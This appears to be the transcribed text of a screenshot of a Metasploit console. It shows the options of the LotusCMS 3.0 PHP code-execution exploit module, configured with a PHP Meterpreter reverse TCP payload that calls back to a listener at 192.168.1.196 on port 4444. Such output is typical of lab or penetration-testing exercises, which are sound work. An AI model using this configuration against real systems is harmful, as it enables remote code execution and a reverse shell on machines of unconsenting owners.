 msf6 exploit(multi/http/lcms_php_exec) > options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.196 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0